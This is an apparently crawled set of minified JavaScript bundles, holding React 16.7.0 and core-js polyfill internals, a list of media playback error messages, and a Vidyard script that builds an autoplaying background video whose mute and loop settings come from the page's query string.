null}),null)},toArray:function(e){var t=[];return U(e,t,null,(function(e){return e})),t},only:function(e){return P(e)||b("143"),e}},createRef:function(){return{current:null}},Component:w,PureComponent:S,createContext:function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:s,_context:e},e.Consumer=e},forwardRef:function(e){return{$$typeof:d,render:e}},lazy:function(e){return{$$typeof:h,_ctor:e,_status:-1,_result:null}},memo:function(e,t){return{$$typeof:m,type:e,compare:void 0===t?null:t}},Fragment:i,StrictMode:c,Suspense:y,createElement:$,cloneElement:function(e,t,r){null==e&&b("267",e);var o=void 0,u=n({},e.props),i=e.key,c=e.ref,l=e._owner;if(null!=t){void 0!==t.ref&&(c=t.ref,l=O.current),void 0!==t.key&&(i=""+t.key);var s=void 0;for(o in e.type&&e.type.defaultProps&&(s=e.type.defaultProps),t)A.call(t,o)&&!C.hasOwnProperty(o)&&(u[o]=void 0===t[o]&&void 0!==s?s[o]:t[o])}if(1===(o=arguments.length-2))u.children=r;else if(1<o){s=Array(o);for(var f=0;f<o;f++)s[f]=arguments[f+2];u.children=s}return{$$typeof:a,type:e.type,key:i,ref:c,props:u,_owner:l}},createFactory:function(e){var t=$.bind(null,e);return t.type=e,t},isValidElement:P,version:"16.7.0",unstable_ConcurrentMode:p,unstable_Profiler:l,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{ReactCurrentOwner:O,assign:n}},N={default:F},W=N&&F||N;e.exports=W.default||W},63820:function(e,t,r){e.exports=r(24679)},2164:function(e,t,r){var n=r(14762),o=r(68120),a=r(71704),u=r(55755),i=r(61698),c=r(274),l=Function,s=n([].concat),f=n([].join),p={};e.exports=c?l.bind:function(e){var t=o(this),r=t.prototype,n=i(arguments,1),c=function(){var r=s(n,i(arguments));return this instanceof c?function(e,t,r){if(!u(p,t)){for(var n=[],o=0;o<t;o++)n[o]="a["+o+"]";p[t]=l("C,a","return new C("+f(n,",")+")")}return p[t](e,r)}(t,r.length,r):t.apply(e,r)};return a(r)&&(c.prototype=r),c}},21359:function(e,t,r){var n=r(28612),o=r(11409),a=r(73067),u=r(2164),i=r(52374),c=r(2293),l=r(71704),s=r(25290),f=r(28473),p=o("Reflect","construct"),d=Object.prototype,y=[].push,m=f((function(){function e(){}return!(p((function(){}),[],e)instanceof e)})),h=!f((function(){p((function(){}))})),v=m||h;n({target:"Reflect",stat:!0,forced:v,sham:v},{construct:function(e,t){i(e),c(t);var r=arguments.length<3?e:i(arguments[2]);if(h&&!m)return p(e,t,r);if(e===r){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var n=[null];return a(y,n,t),new(a(u,e,n))}var o=r.prototype,f=s(l(o)?o:d),v=a(e,f,t);return l(v)?v:f}})},41705:function(e,t,r){r.d(t,{A:function(){return o}});var n=r(80092);function o(e,t,r){return(t=(0,n.A)(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}},68102:function(e,t,r){function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},n.apply(null,arguments)}r.d(t,{A:function(){return n}})},57404:function(e){e.exports=JSON.parse('["Playback Issue: You aborted the media playback Code: 1","Playback Issue: A network error caused the media download to fail part-way. Code: 2","Playback Issue: The media could not be loaded, either because the server or network failed or because the format is not supported. Code: 4","Playback Issue: The media playback was aborted due to a corruption problem or because the media used features your browser did not support. Code: 3","Playback Issue: Playback on other Websites has been disabled by the video owner. Code: 1150","(unknown): Script error","(unknown): Script error.","(unknown): uncaught exception","Error: Access is denied.","Error: Permission denied to access property \\"href\\"","TypeError: Error #1009"]')}}]);

--- FILE ---
content_type: application/javascript
request_url: https://assets.vidyard.com/play/js/background-485951168289e7e93801ee82ffdab40e.js
body_size: 539
content:
/*! For license information please see background-485951168289e7e93801ee82ffdab40e.js.LICENSE.txt */
"use strict";(self.webpackChunkclient=self.webpackChunkclient||[]).push([[471],{39079:function(n,e,t){t.r(e),t.d(e,{default:function(){return i}});t(24776);var o=t(59460);t(89336),t(78557),t(95021),t(97456),t(23630);var i=function(n){var e=n.sources,t=n.uuid,i=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.location.search.slice(1),e={};return n.split("&").forEach((function(n){var t=n.split("="),i=(0,o.A)(t,2),r=i[0],d=i[1];e[r.toLowerCase()]=d})),e}(),r=i.muted,d=i.loop,a=document.createElement("style");a.type="text/css",a.appendChild(document.createTextNode("\n      html,body {\n        margin: 0;\n        padding: 0;\n        height: 100%;\n        width: 100%;\n        overflow: hidden;\n        background: black;\n        display: block; /* Show content once the embed CSS loads */\n      }\n\n      .video-container {\n        position: absolute;\n        top: 0;\n        bottom: 0;\n        width: 100%;\n        height: 100%; \n        overflow: hidden;\n      }\n\n      .video-container video {\n        /* Make video to at least 100% wide and tall */\n        min-width: 100%; \n        min-height: 100%; \n        \n        /* Setting width & height to auto prevents the browser from stretching or squishing the video */\n        width: auto;\n        height: auto;\n        \n        /* Center the video */\n        position: absolute;\n        top: 50%;\n        left: 50%;\n        transform: translate(-50%,-50%);\n      }\n    "));var c=document.createElement("div");c.innerHTML="\n    <video\n      poster=/".concat(t,'.jpg\n      id="background-video" \n      playsinline \n      autoplay \n      ').concat("0"===d?"":"loop"," \n      ").concat("0"===r?"":"muted","\n    >\n    </video>\n  "),c.classList.add("video-container"),document.querySelector("head").appendChild(a),document.body.insertBefore(c,document.body.firstChild);var u=document.createElement("source");u.src=function(n){if(("MediaSource"in window?window.MediaSource:{isTypeSupported:function(){return!1}}).isTypeSupported("application/x-mpegURL")&&"stream_master"in n)return n.stream_master;var e=document.body.clientHeight;return e>720&&"full_hd"in n?n.full_hd:e>480&&"hd"in n?n.hd:e>360&&"480"in n?n[480]:n.sd}(e),document.querySelector("video").appendChild(u)}},94793:function(n,e,t){var o=t(12867).forEach,i=t(13152)("forEach");n.exports=i?[].forEach:function(n){return o(this,n,arguments.length>1?arguments[1]:void 0)}},23630:function(n,e,t){var o=t(85578),i=t(24842),r=t(51902),d=t(94793),a=t(69037),c=function(n){if(n&&n.forEach!==d)try{a(n,"forEach",d)}catch(e){n.forEach=d}};for(var u in i)i[u]&&c(o[u]&&o[u].prototype);c(r)}}]);